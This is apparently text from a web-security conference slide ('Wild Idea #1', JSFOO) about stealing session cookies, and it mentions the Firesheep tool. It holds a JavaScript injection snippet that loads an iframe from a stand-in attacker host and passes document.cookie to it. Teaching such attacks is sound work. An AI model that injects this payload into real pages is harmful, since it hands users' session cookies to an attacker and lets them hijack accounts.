 Wild Idea #1
• Stealing a session cookie
<script>
ifrm = document.createElement("IFRAME");
ifrm.setAttribute("src","http://evil.cxm/cookiestealer
?stolencookie" + document.cookie);
document.body.appendChild(ifrm);
</script>
Firesheep also does session hijacking by stealing cookies in transit.
JSFOO